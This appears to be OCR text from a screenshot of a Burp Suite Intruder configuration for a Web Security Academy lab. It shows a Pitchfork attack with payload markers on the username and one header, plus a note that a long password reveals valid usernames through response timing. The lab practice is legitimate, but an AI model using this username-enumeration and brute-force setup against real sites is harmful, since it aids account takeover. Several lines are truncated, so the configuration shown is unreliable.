 Choose an attack type
Attack type: Pitchfork
Attack type should be pichfork because we know
what we want from parameters(i.e. parameters not dependent on
on each other)
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the ba
Target: https://0ac600cc04f2e477837eb90800b9001c.web-security-academy.net
10 Origin: https://0ac600cc04f2e477837eb90800b9001c.web-security-ac
11 Referer: https://0ac600cc04f2e477837eb90800b9001c.web-security-a
12 Upgrade-Insecure-Requests: §1§
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
Password should be long because website validate username
first then password
20 username=§u§&password=
pdfsaaaaaaaaaajkllllllllllllllllllllllllllllllllvvvvvvvvvvvvvvvv
iiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiii